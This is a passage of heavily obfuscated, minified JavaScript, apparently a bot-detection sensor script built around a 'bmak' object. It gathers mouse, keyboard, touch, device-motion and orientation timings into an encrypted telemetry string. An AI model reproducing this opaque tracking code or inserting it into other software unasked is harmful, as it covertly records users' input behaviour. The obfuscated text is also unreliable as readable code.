LP()[Ah(UT)],'undefined')?LP()[Ah(Kc)].call(null,q3,KH,G9,qH,Uc):LP()[Ah(Vw)](lnG,TNG,kH,HE,Qh))[NT()[PT(F6)](WdG,nS,R1)](mwG,LP()[Ah(Kc)](q3,KH,G9,vx,mh))[NT()[PT(F6)].apply(null,[WdG,nS,tb({})])](lNG,pZ(typeof ZH()[Pb(NW)],'undefined')?ZH()[Pb(Db)](vKG,tZ,Nh):ZH()[Pb(fP)](Lz,vO,F3))[NT()[PT(F6)].call(null,WdG,nS,Q5)](zHG,LP()[Ah(Kc)].call(null,q3,KH,G9,pr,hb))[NT()[PT(F6)](WdG,nS,Bc)](DYG);J9G=NT()[PT(dc)](NC,Zb,NO)[NT()[PT(F6)].call(null,WdG,nS,rb)](tUG,LP()[Ah(px)].call(null,q3,Lq,SIG,PX,F6))[NT()[PT(F6)].apply(null,[WdG,nS,Q5])](v9G,LP()[Ah(Kc)](q3,KH,G9,IP,v7));}IHG=b7(rn,[QX(typeof bH()[pT(Nq)],'undefined')?bH()[pT(O6)].call(null,XnG,JW,Lq,Bk):bH()[pT(v7)].call(null,T1G,qA,Pk,mh),fCG,wr()[Jb(wQ)](WT,JQ),cYG[NT()[PT(GJ)].call(null,cM,EP,Sz)],w5()[MU(px)].apply(null,[Yh,Mw,Bk,sgG,nr,Lq]),C4G,wr()[Jb(f1)](Ss,LpG),d5G,wr()[Jb(Gz)](hX,Wb),GvG,pZ(typeof bH()[pT(UT)],JZ([],[][[]]))?bH()[pT(v7)].call(null,H7G,WFG,Is,WO):bH()[pT(mZ)](GPG,c0G,Lq,Bk),C5G,pZ(typeof ZH()[Pb(wU)],JZ([],[][[]]))?ZH()[Pb(Db)](LVG,OQ,tb({})):ZH()[Pb(YU)](Qd,DO,Hd),wYG,ZH()[Pb(BQ)].apply(null,[Hd,vX,Uc]),BrG,bH()[pT(Eq)].apply(null,[fm,PpG,Lq,Rx]),tzG,LP()[Ah(Rx)](G4,Lq,tVG,tb(KH),ST),k9G,w5()[MU(Rx)](OA,bv,nJ,m1G,t4,Lq),fJG,LP()[Ah(LT)](EJ,Lq,HN,NO,VX),RvG,hP()[d7(Bt)].call(null,Q5,cM,Vw),k3G,cq()[xQ(Fc)].apply(null,[sA,Vw,RC]),LYG,pZ(typeof E6()[BS(nr)],'undefined')?E6()[BS(WT)].call(null,Qh,nJ,xhG,AbG):E6()[BS(BQ)].call(null,Lz,Ad,zd,Q4),FsG,hP()[d7(wZ)].call(null,BR,MS,tb(tb([]))),StG,w5()[MU(LT)].apply(null,[Kk,XZ,NO,RnG,F6,Lq]),XzG,hP()[d7(DT)](nr,kZ,WT),JJG,QX(typeof E6()[BS(Nr)],JZ('',[][[]]))?E6()[BS(qN)].call(null,YT,PX,I4,FDG):E6()[BS(WT)](YT,Sz,Ks,IpG),mJG,E6()[BS(QQ)].call(null,tb([]),tb(tb(KH)),F3,w7G),OUG,ZH()[Pb(qN)](NO,LX,R1),WsG,hP()[d7(kH)](pr,pGG,z9),FwG,NT()[PT(cH)](sx,qc,Dw),QvG,ZH()[Pb(QQ)].apply(null,[ZP,ZLG,LT]),J9G,pZ(typeof ZH()[Pb(F6)],JZ('',[][[]]))?ZH()[Pb(Db)].call(null,VSG,XLG,UT):ZH()[Pb(l0G)](US,wh,Gb),JwG,cq()[xQ(qc)].call(null,Ub,lE,htG),Y9G,E6()[BS(l0G)](tb({}),hX,lX,Sh),ntG,ZH()[Pb(G9)](Dx,TS,Z5),wJG,bH()[pT(Nb)].apply(null,[AKG,sgG,Lq,z9]),mzG,NT()[PT(I4)].call(null,Hq,QQ,tb(tb(Yh))),PxG,QX(typeof NT()[PT(Gb)],JZ('',[][[]]))?NT()[PT(DX)].apply(null,[Gc,FS,IP]):NT()[PT(Qd)](VBG,DbG,z9),IvG,ZH()[Pb(US)].call(null,R1,AH,Dx),GAG?KH:Yh,E6()[BS(Fc)].call(null,tb([]),tb(tb(KH)),Bt,rw),W1G[E6()[BS(Fc)](tb(tb(Yh)),Nh,Bt,rw)],pZ(typeof ZH()[Pb(hX)],JZ('',[][[]]))?ZH()[Pb(Db)](wVG,jTG,ZP):ZH()[Pb(AA)](m3,qA,B1),W1G[ZH()[Pb(AA)](m3,qA,tb(tb(Yh)))]]);if((v7G()||ZxG())&&tb(F7G)){IHG[pZ(typeof hP()[d7(Uc)],'undefined')?hP()[d7(A6)](WzG,IVG,HZ):hP()[d7(Bt)].call(null,Q5,cM,Zb)]=QX(typeof NT()[PT(lX)],'undefined')?NT()[PT(dc)].apply(null,[NC,Zb,Nh]):NT()[PT(Qd)].apply(null,[S4,KdG,qH]);}if(gtG){IHG[NT()[PT(FY)](DDG,m3,F6)]=PsG;IHG[NT()[PT(NW)].apply(null,[GX,sO,Lz])]=CJG;IHG[E6()[BS(G9)](tb({}),FS,Gr,XQ)]=kAG;IHG[hP()[d7(nN)](Zb,Mx,Qd)]=kEG;IHG[bH()[pT(HE)].apply(null,[VX,UDG,VT,Hd])]=J3G;IHG[NT()[PT(OH)](CX,Rx,XZ)]=DvG;IHG[pZ(typeof E6()[BS(sA)],JZ('',[][[]]))?E6()[BS(WT)](Gb,B1,qdG,bz):E6()[BS(US)].apply(null,[Nq,Rd,wQ,L6])]=LtG;IHG[ZH()[Pb(lE)].apply(null,[IR,dZ,Eq])]=WOG;}if(lvG){IHG[w5()[MU(F3)].apply(null,[Ov,HE,kX,sKG,Gr,Lq])]=wr()[Jb(Q5)].call(null,bv,WV);}else{IHG[cq()[xQ(fP)](ST,Nh,IJ)]=hwG;}}catch(QtG){sb.splice(fT(b1G,KH),Infinity,wd);var XsG=pZ(typeof NT()[PT(Qd)],JZ([],[][[]]))?NT()[PT(Qd)].apply(null,[Lq,cA,GJ]):NT()[PT(dc)](NC,Zb,rq);try{if(QtG[pZ(typeof wr()[Jb(NO)],JZ('',[][[]]))?wr()[Jb(VT)](SIG,km):wr()[Jb(Nh)].call(null,wU,LDG)]&&rP(typeof QtG[wr()[Jb(Nh)](wU,LDG)],hP()[d7(Bd)](wQ,fI,B1))){XsG=QtG[wr()[Jb(Nh)](wU,LDG)];}else if(pZ(typeof QtG,hP()[d7(Bd)](wQ,fI,Uc))){XsG=QtG;}else if(KJ(QtG,jI[ZH()[Pb(jS)].apply(null,[rq,RpG,WT])])&&rP(typeof QtG[hP()[d7(CQ)](Vw,OZ,Qd)],hP()[d7(Bd)](wQ,fI,Uw))){XsG=QtG[hP()[d7(CQ)].apply(null,[Vw,OZ,IP])];}XsG=Xb(J,[XsG]);w1G(ZH()[Pb(Bt)].call(null,kT,GZ,jS)[NT()[PT(F6)].apply(null,[WdG,nS,pr])](XsG));IHG=b7(rn,[pZ(typeof wr()[Jb(NS)],'undefined')?wr()[Jb(VT)](KdG,PjG):wr()[Jb(Gz)](hX,Wb),x1(),hP()[d7(jX)].apply(null,[tZ,QVG,VT]),XsG]);}catch(cJG){sb.splice(fT(b1G,KH),Infinity,wd);if(cJG[wr()[Jb(Nh)].call(null,wU,LDG)]&&rP(typeof cJG[wr()[Jb(Nh)](wU,LDG)],hP()[d7(Bd)](wQ,fI,O6))){XsG=cJG[wr()[Jb(Nh)](wU,LDG)];}else if(pZ(typeof cJG,hP()[d7(Bd)](wQ,fI,tb({})))){XsG=cJG;}XsG=Xb(J,[XsG]);w1G(NT()[PT(Ov)](tJ,Eq,YT)[NT()[PT(F6)].call(null,WdG,nS,Bc)](XsG));IHG[hP()[d7(jX)](tZ,QVG,tb(tb(Yh)))]=XsG;}}try{var TEG=sb.length;var kUG=tb({});var l1G=Yh;var UWG=PNG||ALG();if(pZ(UWG[Yh],I2G)){var QUG=wr()[Jb(m3)](Qh,j9);IHG[hP()[d7(jX)](tZ,QVG,Rx)]=QUG;}qTG=jI[E6()[BS(Nq)](Gb,Ad,Ov,q3)][LP()[Ah(vx)].call(null,UDG,Qd,jJ,XZ,Ad)](IHG);var MtG=wgG();qTG=Xb(WG,[qTG,UWG[KH]]);MtG=fT(wgG(),MtG);var jUG=wgG();qTG=MN(qTG,UWG[Yh]);jUG=fT(wgG(),jUG);var ktG=(QX(typeof NT()[PT(FZ)],JZ([],[][[]]))?NT()[PT(dc)](NC,Zb,nJ):NT()[PT(Qd)](Cf,HpG,VX))[NT()[PT(F6)].apply(null,[WdG,nS,OQ])](fT(wgG(),q5G),LP()[Ah(Kc)].call(null,q3,KH,G9,tb(tb([])),vT))[QX(typeof NT()[PT(Bk)],'undefined')?NT()[PT(F6)](WdG,nS,EP):NT()[PT(Qd)].call(null,C1,nKG,Z5)](D5G,QX(typeof LP()[Ah(z9)],JZ(NT()[PT(dc)](NC,Zb,Zb),[][[]]))?LP()[Ah(Kc)](q3,KH,G9,CQ,WO):LP()[Ah(Vw)].call(null,bjG,ztG,WR,Yh,VX))[NT()[PT(F6)](WdG,nS,LT)](l1G,LP()[Ah(Kc)](q3,KH,G9,tb(KH),Hx))[NT()[PT(F6)](WdG,nS,tb([]))](MtG,pZ(typeof LP()[Ah(A6)],JZ(NT()[PT(dc)](NC,Zb,UT),[][[]]))?LP()[Ah(Vw)](Rz,sgG,KBG,FS,Fc):LP()[Ah(Kc)](q3,KH,G9,Hx,Fc))[NT()[PT(F6)](WdG,nS,mh)](jUG,LP()[Ah(Kc)].apply(null,[q3,KH,G9,jS,Ub]))[NT()[PT(F6)].call(null,WdG,nS,bv)](cwG);var vvG=QX(v1G,undefined)&&pZ(v1G,tb(tb(fD)))?tYG(UWG):E5G(UWG);qTG=NT()[PT(dc)](NC,Zb,VX)[NT()[PT(F6)](WdG,nS,v7)](vvG,NT()[PT(Dx)].apply(null,[Kh,DX,HE]))[NT()[PT(F6)](WdG,nS,Mw)](ktG,NT()[PT(Dx)](Kh,DX,Qh))[NT()[PT(F6)](WdG,nS,NO)](qTG);}catch(kzG){sb.splice(fT(TEG,KH),Infinity,wd);}w1G(ZH()[Pb(wZ)].call(null,Zb,T1,Lz));sb.pop();};var KHG=function(){sb.push(Xh);var jHG=xW(arguments[wr()[Jb(Yh)](KH,QH)],Yh)&&QX(arguments[Yh],undefined)?arguments[Yh]:tb(fD);var HYG=xW(arguments[wr()[Jb(Yh)].apply(null,[KH,QH])],BB[E6()[BS(Nb)](tb(KH),Uw,VT,j0)]())&&QX(arguments[KH],undefined)?arguments[KH]:rJG;IvG=Yh;if(QHG){jI[QX(typeof E6()[BS(Ab)],JZ([],[][[]]))?E6()[BS(lE)](Uc,tT,Lq,FMG):E6()[BS(WT)](EN,tb([]),l2G,SR)](t1G);QHG=tb(fD);IvG|=KH;}if(BsG){jI[E6()[BS(lE)].apply(null,[Ub,Vw,Lq,FMG])](V3G);BsG=tb({});IvG|=A6;}if(nYG){jI[E6()[BS(lE)](AA,Qd,Lq,FMG)](zvG);nYG=tb(fD);IvG|=VT;}if(sJG){jI[E6()[BS(lE)](Uw,rq,Lq,FMG)](j1G);sJG=tb(fD);IvG|=v7;}if(gHG){jI[E6()[BS(lE)](Sz,Lz,Lq,FMG)](gHG);}if(tb(f9G)){try{var LvG=sb.length;var OYG=tb(tb(mK));LnG=JZ(LnG,LP()[Ah(Yh)](T4,KH,fm,Bd,A6));var OzG=jI[hP()[d7(Lq)](lE,BZ,Rx)][bH()[pT(z9)](wE,cv,Db,jP)](E6()[BS(Bt)].call(null,z9,Ub,Bd,tq));if(QX(OzG[w5()[MU(Rd)].apply(null,[s5G,rb,CQ,DJ,Ub,v7])],undefined)){LnG=JZ(LnG,wr()[Jb(cH)].apply(null,[Uc,PS]));nIG=jI[cq()[xQ(Bd)](Nh,Dx,vd)][hP()[d7(hh)](vE,bx,NO)](lN(nIG,A6));}else{LnG=JZ(LnG,E6()[BS(YT)].call(null,Hx,Nr,FY,fr));nIG=jI[cq()[xQ(Bd)](WO,Dx,vd)][hP()[d7(hh)](vE,bx,WT)](lN(nIG,Tv[nr]));}}catch(qEG){sb.splice(fT(LvG,KH),Infinity,Xh);LnG=JZ(LnG,cq()[xQ(Gb)](tb(tb({})),OQ,vV));nIG=jI[cq()[xQ(Bd)](PX,Dx,vd)][hP()[d7(hh)](vE,bx,tb(tb(Yh)))](lN(nIG,Tv[nr]));}f9G=tb(mK);}jI[ZH()[Pb(Q5)].apply(null,[CQ,dJ,O6])].bmak[QX(typeof wr()[Jb(UT)],JZ('',[][[]]))?wr()[Jb(I4)](dc,BP):wr()[Jb(VT)](w7G,Cs)]=wgG();LYG=NT()[PT(dc)].call(null,bS,Zb,Dw);p4G=Yh;F3G=Yh;RvG=pZ(typeof NT()[PT(m3)],JZ('',[][[]]))?NT()[PT(Qd)](PY,lxG,Zb):NT()[PT(dc)](bS,Zb,Vw);AwG=Yh;gUG=Tv[dc];BrG=NT()[PT(dc)](bS,Zb,nr);XIG=Tv[dc];bwG=Yh;KYG=Yh;QTG[E6()[BS(B1)].apply(null,[Uc,nS,Q5,n7])]=Yh;UOG=BB[w5()[MU(Lq)].call(null,pR,O6,WO,wVG,Zb,Lq)]();xsG=Yh;WsG=NT()[PT(dc)].apply(null,[bS,Zb,Pk]);VUG=tb(fD);CtG=NT()[PT(dc)].call(null,bS,Zb,tb(Yh));kYG=NT()[PT(dc)].call(null,bS,Zb,nJ);ZzG=GA(KH);QzG=[];PYG=QX(typeof NT()[PT(Bc)],JZ([],[][[]]))?NT()[PT(dc)](bS,Zb,CQ):NT()[PT(Qd)](UTG,vdG,jS);JwG=NT()[PT(dc)].apply(null,[bS,Zb,F6]);xYG=NT()[PT(dc)](bS,Zb,Yh);mwG=NT()[PT(dc)](bS,Zb,WO);z3G=NT()[PT(dc)](bS,Zb,PX);tUG=NT()[PT(dc)](bS,Zb,tb(tb({})));lNG=NT()[PT(dc)].call(null,bS,Zb,Uc);PsG=NT()[PT(dc)](bS,Zb,VX);CJG=NT()[PT(dc)](bS,Zb,sA);DvG=NT()[PT(dc)].call(null,bS,Zb,Uw);gtG=tb(tb(mK));wJG=Yh;kAG=QX(typeof NT()[PT(Uc)],'undefined')?NT()[PT(dc)].call(null,bS,Zb,px):NT()[PT(Qd)].apply(null,[UlG,GW,vT]);kEG=NT()[PT(dc)].call(null,bS,Zb,Qd);J3G=NT()[PT(dc)].apply(null,[bS,Zb,hb]);LtG=NT()[PT(dc)].apply(null,[bS,Zb,tb(tb(KH))]);WOG=NT()[PT(dc)](bS,Zb,FZ);RZG=GA(KH);MsG=tb(tb(mK));lLG();PhG=tb([]);PxG=b7(rn,[wr()[Jb(hh)](Gr,Xd),GA(KH)]);GAG=tb([]);jI[hP()[d7(mh)](Bc,tcG,Hd)](function(){HYG();},pVG);sb.pop();if(jHG){cxG=GA(Tv[ST]);}else{cxG=Yh;}};var KPG=function(xzG){sb.push(VXG);if(gHG){jI[E6()[BS(lE)].call(null,ST,PX,Lq,Ix)](gHG);}if(k1(xzG,Yh)){xzG=Yh;}gHG=jI[hP()[d7(mh)](Bc,pVG,z9)](function(){var xHG=EDG();if(QX(xHG,GA(Tv[ST]))){cxG=Bd;H1G=tb(tb(fD));cnG(tb(fD));}},xzG);sb.pop();};var E5G=function(UYG){sb.push(rVG);var s9G=wr()[Jb(v7)].call(null,nN,X5);var BzG=ZH()[Pb(KH)].call(null,fP,E9G,Nh);var AtG=KH;var UzG=QTG[E6()[BS(B1)](HZ,PX,Q5,tMG)];var hNG=fCG;var WWG=[s9G,BzG,AtG,UzG,UYG[Yh],hNG];var PAG=WWG[wr()[Jb(OQ)](qH,cD)](z5G);var lzG;return sb.pop(),lzG=PAG,lzG;};var tYG=function(MHG){sb.push(z0G);var MOG=wr()[Jb(v7)].call(null,nN,SLG);var lOG=wr()[Jb(Q5)](bv,c7);var sAG=ZH()[Pb(Lq)](fP,O8G,LT);var cvG=QTG[E6()[BS(B1)](lX,F6,Q5,q7)];var UsG=fCG;var PwG=[MOG,lOG,sAG,cvG,MHG[Yh],UsG];var ZsG=PwG[wr()[Jb(OQ)].apply(null,[qH,gT])](z5G);var EJG;return sb.pop(),EJG=ZsG,EJG;};var w1G=function(dNG){sb.push(hgG);if(krG){sb.pop();return;}var f1G=dNG;if(pZ(typeof jI[ZH()[Pb(Q5)](CQ,vY,Lz)][ZH()[Pb(DT)](EU,c3,tb(Yh))],hP()[d7(Bd)](wQ,K9,BE))){jI[ZH()[Pb(Q5)](CQ,vY,Ub)][ZH()[Pb(DT)](EU,c3,rb)]=JZ(jI[ZH()[Pb(Q5)](CQ,vY,zd)][QX(typeof ZH()[Pb(EN)],'undefined')?ZH()[Pb(DT)](EU,c3,Lq):ZH()[Pb(Db)](TR,U0G,tb(tb(Yh)))],f1G);}else{jI[ZH()[Pb(Q5)].call(null,CQ,vY,Sz)][ZH()[Pb(DT)](EU,c3,Q5)]=f1G;}sb.pop();};var swG=function(T5G){LPG(T5G,KH);};var jAG=function(TsG){LPG(TsG,A6);};var UJG=function(t3G){LPG(t3G,Lq);};var cNG=function(XUG){LPG(XUG,VT);};var hvG=function(HzG){cSG(HzG,KH);};var AzG=function(VNG){cSG(VNG,A6);};var qJG=function(BUG){cSG(BUG,Lq);};var LWG=function(wWG){cSG(wWG,VT);};var hsG=function(h3G){fcG(h3G,Lq);};var vJG=function(OHG){fcG(OHG,VT);};var GzG=function(k1G){grG(k1G,KH);sb.push(Th);if(c1G&&krG&&(pZ(k1G[QX(typeof E6()[BS(sO)],JZ([],[][[]]))?E6()[BS(HN)](EP,Db,hb,NS):E6()[BS(WT)].apply(null,[tb([]),Ab,jU,d5])],LP()[Ah(F3)](Bt,dc,WKG,tb(tb(Yh)),VX))||pZ(k1G[QX(typeof wr()[Jb(BE)],'undefined')?wr()[Jb(EN)].apply(null,[NS,cQ]):wr()[Jb(VT)](WT,nR)],Db))){cnG(tb({}),tb({}),tb({}),tb(fD),tb(tb({})));}sb.pop();};var BJG=function(x3G){grG(x3G,A6);};var VWG=function(gNG){grG(gNG,Lq);};var bbG=function(ZWG){sb.push(DdG);try{var FEG=sb.length;var GUG=tb(tb(mK));var QwG=KH;if(jI[hP()[d7(Lq)](lE,dJ,KH)][ZWG]){QwG=Yh;MsG=tb(tb([]));}else if(MsG){MsG=tb(tb(mK));HbG();}PcG(QwG);}catch(EtG){sb.splice(fT(FEG,KH),Infinity,DdG);}sb.pop();};var WQG=function(dWG,nEG){sb.push(DlG);try{var r1G=sb.length;var mUG=tb(fD);if(pZ(nEG[E6()[BS(Qh)].call(null,OQ,Rd,rb,db)],jI[ZH()[Pb(Q5)].call(null,CQ,qDG,tb(KH))])){if(pZ(dWG,A6)){MsG=tb(mK);}else if(pZ(dWG,Lq)){if(pZ(jI[hP()[d7(Lq)](lE,Zw,NS)][ZH()[Pb(kH)](Q5,cs,vx)],hP()[d7(cH)](FZ,T8G,kT))&&MsG){MsG=tb([]);HbG();}}PcG(dWG);}}catch(HAG){sb.splice(fT(r1G,KH),Infinity,DlG);}sb.pop();};var TzG=function(xtG){zbG(xtG,KH);};var A9G=function(dzG){zbG(dzG,Tv[Pq]);};var tvG=function(YOG){zbG(YOG,Tv[Bd]);};var s1G=function(WAG){zbG(WAG,VT);};var YYG=function(Z1G){zbG(Z1G,Fc);};var BWG=function(gsG){zbG(gsG,dc);};var DJG=function(R5G){sb.push(D5);var XtG=R5G&&R5G[E6()[BS(Qh)].call(null,tb(tb(KH)),EN,rb,B7)]&&R5G[E6()[BS(Qh)].call(null,R1,R1,rb,B7)][wr()[Jb(R1)](DX,zcG)];var sNG=XtG&&(pZ(XtG[NT()[PT(Qf)].apply(null,[nR,vr,Q5])](),E6()[BS(pr)].call(null,Bc,EN,Hd,Z6))||pZ(XtG[NT()[PT(Qf)](nR,vr,Zb)](),pZ(typeof ZH()[Pb(Qf)],'undefined')?ZH()[Pb(Db)].call(null,VKG,CbG,hX):ZH()[Pb(nN)].call(null,Uc,x9,hb)));sb.pop();if(c1G&&krG&&sNG){cnG(tb({}),tb(fD),tb({}),tb(tb(fD)));}};var SJG=function(p5G){MQG(p5G);};var fvG=function(vNG){sb.push(DdG);zbG(vNG,BB[wr()[Jb(Wm)].apply(null,[BQ,lP])]());sb.pop();if(krG){cxG=VT;cnG(tb(fD),tb({}),tb(mK));ONG=Dx;}};var nZG=function(HvG){sb.push(JA);try{var b9G=sb.length;var qYG=tb(tb(mK));if(k1(AwG,nS)&&k1(VrG,A6)&&HvG){var L5G=fT(wgG(),jI[ZH()[Pb(Q5)](CQ,ApG,Rd)].bmak[wr()[Jb(I4)](dc,zCG)]);var DwG=GA(KH),nvG=GA(Tv[ST]),KwG=GA(KH);if(HvG[wr()[Jb(qh)].apply(null,[tT,GY])]){DwG=Vt(HvG[wr()[Jb(qh)].apply(null,[tT,GY])][LP()[Ah(Sz)](Qs,KH,wJ,Dx,Kc)]);nvG=Vt(HvG[wr()[Jb(qh)](tT,GY)][hP()[d7(NW)].apply(null,[Qh,D4,tb(KH)])]);KwG=Vt(HvG[wr()[Jb(qh)](tT,GY)][QX(typeof ZH()[Pb(wU)],JZ([],[][[]]))?ZH()[Pb(jX)](qh,vCG,EN):ZH()[Pb(Db)].apply(null,[jJ,Nq,Ub])]);}var zNG=GA(KH),GOG=GA(KH),nUG=GA(KH);if(HvG[cq()[xQ(qN)](Gb,wZ,j2G)]){zNG=Vt(HvG[cq()[xQ(qN)].apply(null,[CQ,wZ,j2G])][pZ(typeof LP()[Ah(ST)],JZ([],[][[]]))?LP()[Ah(Vw)].apply(null,[nY,FFG,DX,EP,Rx]):LP()[Ah(Sz)].apply(null,[Qs,KH,wJ,nr,Pk])]);GOG=Vt(HvG[cq()[xQ(qN)].apply(null,[LT,wZ,j2G])][hP()[d7(NW)].apply(null,[Qh,D4,Pq])]);nUG=Vt(HvG[cq()[xQ(qN)](tb(tb({})),wZ,j2G)][ZH()[Pb(jX)].call(null,qh,vCG,GJ)]);}var B5G=GA(KH),AAG=GA(KH),TUG=KH;if(HvG[w5()[MU(Nq)](Mb,Dw,WO,N2G,Bc,Bd)]){B5G=Vt(HvG[w5()[MU(Nq)](Mb,nr,BR,N2G,Nh,Bd)][cq()[xQ(QQ)](tb(KH),FS,sDG)]);AAG=Vt(HvG[QX(typeof w5()[MU(Dw)],JZ(pZ(typeof NT()[PT(Lq)],JZ([],[][[]]))?NT()[PT(Qd)](NS,d1,Nh):NT()[PT(dc)].apply(null,[nPG,Zb,F6]),[][[]]))?w5()[MU(Nq)](Mb,Pk,Fc,N2G,CQ,Bd):w5()[MU(KH)](htG,Rd,pr,WgG,Mw,UdG)][ZH()[Pb(hh)](vx,jd,Bd)]);TUG=Vt(HvG[w5()[MU(Nq)](Mb,Eq,Pq,N2G,OQ,Bd)][E6()[BS(nN)].apply(null,[tb(tb([])),tb(Yh),Ab,Ex])]);}var hUG=NT()[PT(dc)].apply(null,[nPG,Zb,B1])[NT()[PT(F6)].apply(null,[s3G,nS,Ad])](AwG,LP()[Ah(Kc)].call(null,CrG,KH,G9,F3,CQ))[NT()[PT(F6)](s3G,nS,FS)](L5G,LP()[Ah(Kc)].call(null,CrG,KH,G9,tb(tb(KH)),OQ))[NT()[PT(F6)].apply(null,[s3G,nS,px])](DwG,LP()[Ah(Kc)](CrG,KH,G9,tb(tb(KH)),mZ))[NT()[PT(F6)].call(null,s3G,nS,NS)](nvG,LP()[Ah(Kc)].apply(null,[CrG,KH,G9,B1,FZ]))[NT()[PT(F6)](s3G,nS,GJ)](KwG,LP()[Ah(Kc)](CrG,KH,G9,tb(tb({})),jP))[NT()[PT(F6)].apply(null,[s3G,nS,XZ])](zNG,LP()[Ah(Kc)].call(null,CrG,KH,G9,sA,Zb))[NT()[PT(F6)].apply(null,[s3G,nS,zd])](GOG,LP()[Ah(Kc)].apply(null,[CrG,KH,G9,WT,Gr]))[pZ(typeof NT()[PT(Nh)],JZ([],[][[]]))?NT()[PT(Qd)](Dt,OhG,R1):NT()[PT(F6)].call(null,s3G,nS,Uc)](nUG,LP()[Ah(Kc)](CrG,KH,G9,YT,Mw))[NT()[PT(F6)].call(null,s3G,nS,dc)](B5G,LP()[Ah(Kc)](CrG,KH,G9,WO,FS))[NT()[PT(F6)].apply(null,[s3G,nS,bv])](AAG,LP()[Ah(Kc)](CrG,KH,G9,PX,ST))[NT()[PT(F6)].apply(null,[s3G,nS,FZ])](TUG);if(SJ(typeof HvG[QX(typeof LP()[Ah(Th)],JZ([],[][[]]))?LP()[Ah(qH)].call(null,C9G,Qd,Yh,Uc,HE):LP()[Ah(Vw)].apply(null,[UR,BGG,A0G,Uc,Bd])],wr()[Jb(CQ)].call(null,Pq,KGG))&&pZ(HvG[LP()[Ah(qH)](C9G,Qd,Yh,Hd,Vw)],tb(fD)))hUG=NT()[PT(dc)].apply(null,[nPG,Zb,Hd])[NT()[PT(F6)].apply(null,[s3G,nS,tb(tb({}))])](hUG,E6()[BS(F3)].apply(null,[tb(tb([])),BE,mZ,g4]));RvG=NT()[PT(dc)](nPG,Zb,O6)[pZ(typeof NT()[PT(F3)],'undefined')?NT()[PT(Qd)](ZP,Em,NS):NT()[PT(F6)].call(null,s3G,nS,VX)](JZ(RvG,hUG),NT()[PT(Dx)].apply(null,[B7,DX,VT]));EbG+=L5G;gUG=JZ(JZ(gUG,AwG),L5G);AwG++;}if(krG&&xW(AwG,KH)&&k1(xsG,KH)){cxG=Q5;cnG(tb([]));xsG++;}VrG++;}catch(sEG){sb.splice(fT(b9G,KH),Infinity,JA);}sb.pop();};var ZhG=function(S3G){sb.push(rbG);try{var YvG=sb.length;var t5G=tb(fD);if(k1(p4G,mAG)&&k1(dqG,A6)&&S3G){var tEG=fT(wgG(),jI[ZH()[Pb(Q5)].call(null,CQ,zv,lX)].bmak[wr()[Jb(I4)].call(null,dc,vv)]);var F5G=Vt(S3G[pZ(typeof cq()[xQ(mh)],JZ('',[][[]]))?cq()[xQ(Vw)](Lq,ESG,Zw):cq()[xQ(QQ)].call(null,FS,FS,j7)]);var VtG=Vt(S3G[ZH()[Pb(hh)](vx,Xx,tb(Yh))]);var E1G=Vt(S3G[pZ(typeof E6()[BS(vx)],JZ([],[][[]]))?E6()[BS(WT)].call(null,F3,hb,Mf,Wz):E6()[BS(nN)](tb({}),Uc,Ab,AS)]);var fNG=(pZ(typeof NT()[PT(A6)],JZ('',[][[]]))?NT()[PT(Qd)].apply(null,[ZP,UqG,EP]):NT()[PT(dc)](p8,Zb,mZ))[NT()[PT(F6)](bjG,nS,kT)](p4G,LP()[Ah(Kc)].call(null,BJ,KH,G9,tb({}),bv))[NT()[PT(F6)].call(null,bjG,nS,EN)](tEG,LP()[Ah(Kc)].call(null,BJ,KH,G9,Dw,kX))[NT()[PT(F6)](bjG,nS,rb)](F5G,LP()[Ah(Kc)].call(null,BJ,KH,G9,Uw,HE))[NT()[PT(F6)](bjG,nS,tb({}))](VtG,LP()[Ah(Kc)].call(null,BJ,KH,G9,WT,Gb))[NT()[PT(F6)].call(null,bjG,nS,tb({}))](E1G);if(QX(typeof S3G[pZ(typeof LP()[Ah(Pq)],JZ(NT()[PT(dc)].apply(null,[p8,Zb,ST]),[][[]]))?LP()[Ah(Vw)](dx,mlG,ms,Nb,Bd):LP()[Ah(qH)].apply(null,[AlG,Qd,Yh,tb(tb({})),FS])],QX(typeof wr()[Jb(PX)],'undefined')?wr()[Jb(CQ)](Pq,KW):wr()[Jb(VT)].apply(null,[CzG,jQG]))&&pZ(S3G[LP()[Ah(qH)](AlG,Qd,Yh,Qd,Bc)],tb([])))fNG=NT()[PT(dc)].apply(null,[p8,Zb,Qd])[QX(typeof NT()[PT(US)],'undefined')?NT()[PT(F6)](bjG,nS,tb(KH)):NT()[PT(Qd)](ls,PGG,lX)](fNG,E6()[BS(F3)].apply(null,[Bk,HN,mZ,jO]));LYG=NT()[PT(dc)](p8,Zb,hX)[NT()[PT(F6)].call(null,bjG,nS,Nr)](JZ(LYG,fNG),NT()[PT(Dx)].apply(null,[CH,DX,jP]));EbG+=tEG;F3G=JZ(JZ(F3G,p4G),tEG);p4G++;}if(krG&&xW(p4G,BB[E6()[BS(Nb)](Z5,tb(tb(KH)),VT,l5)]())&&k1(UOG,KH)){cxG=Vw;cnG(tb(tb(mK)));UOG++;}dqG++;}catch(D3G){sb.splice(fT(YvG,KH),Infinity,rbG);}sb.pop();};var H9G=function(JOG){sb.push(PGG);try{var W9G=sb.length;var dUG=tb(fD);PxG=JOG[NT()[PT(k3)].apply(null,[MT,HN,Lq])]||NT()[PT(dc)](WF,Zb,qH);if(QX(PxG,NT()[PT(dc)].call(null,WF,Zb,mh))){PxG=jI[pZ(typeof E6()[BS(OQ)],JZ('',[][[]]))?E6()[BS(WT)](Z5,NS,tjG,zY):E6()[BS(Nq)](F3,kT,Ov,W7)][E6()[BS(O6)](nS,Rd,Nb,Y9)](PxG);}GAG=tb(tb(fD));var ING=Yh;var hWG=VT;var H3G=jI[hP()[d7(OH)](HN,Mx,KH)](function(){sb.push(JpG);var OJG=new (jI[QX(typeof ZH()[Pb(R1)],'undefined')?ZH()[Pb(ZP)](Qh,f9,tT):ZH()[Pb(Db)].apply(null,[sgG,Hs,tb(tb(KH))])])(pZ(typeof w5()[MU(hb)],JZ([],[][[]]))?w5()[MU(KH)].call(null,IN,Q5,Qd,Bd,tb(KH),zY):w5()[MU(O6)].call(null,AA,nS,jS,Ot,nJ,Lq),b7(rn,[NT()[PT(k3)].apply(null,[bh,HN,tb(tb(Yh))]),pZ(typeof 